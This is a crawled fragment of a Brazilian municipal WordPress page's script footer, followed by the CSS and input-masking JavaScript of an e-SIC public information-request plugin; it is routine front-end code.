<link rel='stylesheet' id='jet-elements-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.3' media='all' />
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/integration/themes/astra/assets/js/script.js?ver=2.4.18" id="jet-menu-astra-js"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/itatuba.pb.gov.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="esic-ag-public-js-extra">
var esicAG = {"ajaxurl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","nonce":"c3d550285b"};
//# sourceURL=esic-ag-public-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/wp-plugin-esic-ag/assets/js/public.js?ver=1.0.0" id="esic-ag-public-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/govd-acessibilidade-4/includes/../assets/js/accessibility.js?ver=6.9" id="govd-accessibility-script-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.18","ajaxUrl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"9e6a9eee3f","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.18" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/itatuba.pb.gov.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/itatuba.pb.gov.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pmitatuba.sfo2.digitaloceanspaces.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8c317c3ab0"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Infraestrutura Prefeitura Municipal de Itatuba - PB","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/jet-plugins/assets/build/index.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","ajaxlisting":"https://itatuba.pb.gov.br/category/infraestrutura/?nocache=1768624733","restNonce":"9e6a9eee3f","hoverActionTimeout":"400","post_id":"0","query_builder":{"custom_ids":{"20":"consulta_convenios_apigovbr","6":"qry_convenios_cct"}}};
//# sourceURL=jet-engine-frontend-js-extra
</script>
<script id="jet-engine-frontend-js-before">
			jQuery( window ).on( 'jet-engine/frontend/loaded', function() {
				window.JetPlugins.hooks.addFilter(
					'jet-popup.show-popup.data',
					'JetEngine.popupData',
					function( popupData, popup, triggeredBy ) {

						if ( ! triggeredBy ) {
							return popupData;
						}

						if ( ! triggeredBy.data( 'popupIsJetEngine' ) ) {
							return popupData;
						}

						var wrapper = triggeredBy.closest( '.jet-listing-grid__items' );

						if ( wrapper.length && wrapper.data( 'cctSlug' ) ) {
							popupData['cctSlug'] = wrapper.data( 'cctSlug' );
						}

						return popupData;
					}
				);
			} );
		
//# sourceURL=jet-engine-frontend-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.8.2.1" id="jet-engine-frontend-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/itatuba.pb.gov.br\/wp-admin\/admin-ajax.php","nonce":"d56078268e","urls":{"assets":"https:\/\/itatuba.pb.gov.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/itatuba.pb.gov.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/itatuba.pb.gov.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.3" id="jet-elements-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.18" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.13" id="jet-tabs-frontend-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://itatuba.pb.gov.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://itatuba.pb.gov.br/wp-includes/js/wp-emoji-loader.min.js
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5c3b91f17b1a480daed08376ee08dd33","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 01:38:53 -->

--- FILE ---
content_type: text/css
request_url: https://itatuba.pb.gov.br/wp-content/plugins/wp-plugin-esic-ag/assets/css/public.css?ver=1.0.0
body_size: 717
content:
/* e-SIC Public Styles */

/* Form Container */
.esic-form-container,
.esic-tracking-container {
    max-width: 800px;
    margin: 0 auto;
    padding: 20px;
}

/* Form Styles */
.esic-form {
    background: #fff;
    padding: 30px;
    border-radius: 8px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.esic-form h3 {
    margin-top: 0;
    color: #0073aa;
    border-bottom: 2px solid #0073aa;
    padding-bottom: 10px;
}

.esic-form-description {
    color: #666;
    margin-bottom: 20px;
}

.esic-form-group {
    margin-bottom: 20px;
}

.esic-form-group label {
    display: block;
    font-weight: bold;
    margin-bottom: 5px;
    color: #333;
}

.esic-form-group .required {
    color: #dc3232;
}

.esic-form-group input[type="text"],
.esic-form-group input[type="email"],
.esic-form-group input[type="tel"],
.esic-form-group textarea {
    width: 100%;
    padding: 10px;
    border: 1px solid #ddd;
    border-radius: 4px;
    font-size: 14px;
    font-family: inherit;
    box-sizing: border-box;
}

.esic-form-group input:focus,
.esic-form-group textarea:focus {
    outline: none;
    border-color: #0073aa;
    box-shadow: 0 0 0 1px #0073aa;
}

.esic-form-group small {
    display: block;
    margin-top: 5px;
    color: #666;
    font-size: 12px;
}

.esic-form-notice {
    background: #fff3cd;
    border-left: 4px solid #ffc107;
    padding: 15px;
    margin: 20px 0;
}

.esic-form-notice p {
    margin: 0 0 10px 0;
}

.esic-form-notice ul {
    margin: 0;
    padding-left: 20px;
}

.esic-form-submit {
    margin-top: 30px;
}

/* Buttons */
.esic-button {
    display: inline-block;
    padding: 12px 24px;
    background: #f0f0f1;
    color: #333;
    border: none;
    border-radius: 4px;
    font-size: 14px;
    font-weight: bold;
    text-decoration: none;
    cursor: pointer;
    transition: all 0.3s ease;
}

.esic-button:hover {
    background: #dcdcde;
}

.esic-button-primary {
    background: #0073aa;
    color: #fff;
}

.esic-button-primary:hover {
    background: #005a87;
}

/* Messages */
.esic-error {
    background: #f8d7da;
    border-left: 4px solid #dc3232;
    padding: 15px;
    margin-bottom: 20px;
    border-radius: 4px;
}

.esic-loading-message {
    background: #d1ecf1;
    border-left: 4px solid #0073aa;
    padding: 15px;
    margin-bottom: 20px;
    border-radius: 4px;
    display: flex;
    align-items: center;
    gap: 10px;
}

.esic-spinner {
    display: inline-block;
    width: 20px;
    height: 20px;
    border: 3px solid rgba(0, 115, 170, 0.3);
    border-radius: 50%;
    border-top-color: #0073aa;
    animation: esic-spin 1s ease-in-out infinite;
}

@keyframes esic-spin {
    to {
        transform: rotate(360deg);
    }
}

.esic-success-box {
    background: #d4edda;
    border-left: 4px solid #46b450;
    padding: 20px;
    border-radius: 4px;
}

.esic-success-box h3 {
    margin-top: 0;
    color: #155724;
}

.esic-protocol-box {
    background: #fff;
    padding: 20px;
    margin: 20px 0;
    border-radius: 4px;
    text-align: center;
}

.esic-protocol-number,
.esic-access-token {
    font-size: 24px;
    font-weight: bold;
    color: #0073aa;
    font-family: monospace;
    background: #f0f0f1;
    padding: 10px;
    border-radius: 4px;
    margin: 10px 0;
}

.esic-important-notice {
    background: #fff3cd;
    padding: 15px;
    border-radius: 4px;
    margin: 20px 0;
}

/* Tracking Details */
.esic-tracking-details {
    background: #fff;
    padding: 30px;
    border-radius: 8px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.esic-tracking-details h3 {
    margin-top: 0;
    color: #0073aa;
    border-bottom: 2px solid #0073aa;
    padding-bottom: 10px;
}

.esic-detail-box {
    background: #f9f9f9;
    padding: 20px;
    margin: 20px 0;
    border-radius: 4px;
    border-left: 4px solid #0073aa;
}

.esic-detail-box h4 {
    margin-top: 0;
    color: #333;
}

.esic-status-badge {
    display: inline-block;
    padding: 5px 10px;
    background: #0073aa;
    color: #fff;
    border-radius: 3px;
    font-size: 12px;
    font-weight: bold;
}

.esic-response-box {
    border-left-color: #46b450;
}

.esic-denial-box {
    border-left-color: #dc3232;
}

.esic-appeal-section {
    margin-top: 20px;
    padding-top: 20px;
    border-top: 1px solid #ddd;
}

.esic-appeal-section textarea {
    width: 100%;
    padding: 10px;
    border: 1px solid #ddd;
    border-radius: 4px;
    margin: 10px 0;
    font-family: inherit;
}

/* Timeline */
.esic-timeline {
    margin-top: 15px;
}

.esic-timeline-entry {
    padding: 10px 0;
    border-left: 2px solid #0073aa;
    padding-left: 15px;
    margin-left: 5px;
    position: relative;
}

.esic-timeline-entry:before {
    content: '';
    width: 10px;
    height: 10px;
    background: #0073aa;
    border-radius: 50%;
    position: absolute;
    left: -6px;
    top: 15px;
}

/* Public Statistics */
.esic-public-stats {
    padding: 20px;
}

.esic-public-stats h3 {
    color: #0073aa;
    border-bottom: 2px solid #0073aa;
    padding-bottom: 10px;
}

.esic-stats-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 20px;
    margin-top: 20px;
}

.esic-stat-box {
    background: #fff;
    padding: 30px;
    border-radius: 8px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    text-align: center;
}

.esic-stat-number {
    font-size: 48px;
    font-weight: bold;
    color: #0073aa;
    margin-bottom: 10px;
}

.esic-stat-label {
    font-size: 14px;
    color: #666;
    text-transform: uppercase;
    letter-spacing: 1px;
}

/* Responsive */
@media (max-width: 768px) {

    .esic-form-container,
    .esic-tracking-container {
        padding: 10px;
    }

    .esic-form,
    .esic-tracking-details {
        padding: 20px;
    }

    .esic-stats-grid {
        grid-template-columns: 1fr;
    }

    .esic-protocol-number,
    .esic-access-token {
        font-size: 18px;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://itatuba.pb.gov.br/wp-content/plugins/wp-plugin-esic-ag/assets/js/public.js?ver=1.0.0
body_size: -8
content:
/**
 * e-SIC Public JavaScript
 */

(function($) {
    'use strict';
    
    $(document).ready(function() {
        
        // Document mask (CPF/CNPJ)
        $('#esic-documento').on('input', function() {
            var value = $(this).val().replace(/\D/g, '');
            
            if (value.length <= 11) {
                // CPF mask: 000.000.000-00
                value = value.replace(/(\d{3})(\d)/, '$1.$2');
                value = value.replace(/(\d{3})(\d)/, '$1.$2');
                value = value.replace(/(\d{3})(\d{1,2})$/, '$1-$2');
            } else {
                // CNPJ mask: 00.000.000/0000-00
                value = value.replace(/^(\d{2})(\d)/, '$1.$2');
                value = value.replace(/^(\d{2})\.(\d{3})(\d)/, '$1.$2.$3');
                value = value.replace(/\.(\d{3})(\d)/, '.$1/$2');
                value = value.replace(/(\d{4})(\d)/, '$1-$2');
            }
            
            $(this).val(value);
        });
        
        // Phone mask
        $('#esic-telefone').on('input', function() {
            var value = $(this).val().replace(/\D/g, '');
            
            if (value.length <= 10) {
                // (00) 0000-0000
                value = value.replace(/^(\d{2})(\d)/, '($1) $2');
                value = value.replace(/(\d{4})(\d)/, '$1-$2');
            } else {
                // (00) 00000-0000
                value = value.replace(/^(\d{2})(\d)/, '($1) $2');
                value = value.replace(/(\d{5})(\d)/, '$1-$2');
            }
            
            $(this).val(value);
        });
        
        // Protocol mask (numbers only)
        $('#esic-track-protocol').on('input', function() {
            var value = $(this).val().replace(/\D/g, '');
            $(this).val(value);
        });
        
    });
    
})(jQuery);
